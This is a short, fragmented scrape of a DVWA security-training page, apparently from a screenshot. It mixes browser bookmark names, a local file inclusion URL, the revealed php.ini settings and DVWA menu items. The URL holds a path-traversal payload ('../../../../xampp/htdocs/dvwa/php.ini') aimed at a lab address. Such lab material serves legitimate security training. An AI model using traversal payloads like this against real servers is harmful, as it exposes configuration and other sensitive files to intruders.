 192.168.153.130/dvwa/vulnerabilities/fi/?page=../../../../../../../../../xampp/htdocs/dvwa/php.ini
Google 安全圈info - 做最接 理想互联网Web应用 知 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen on allow_url_include on
DVWA
Home
Instructions
Setup / Reset DB
FREEBUF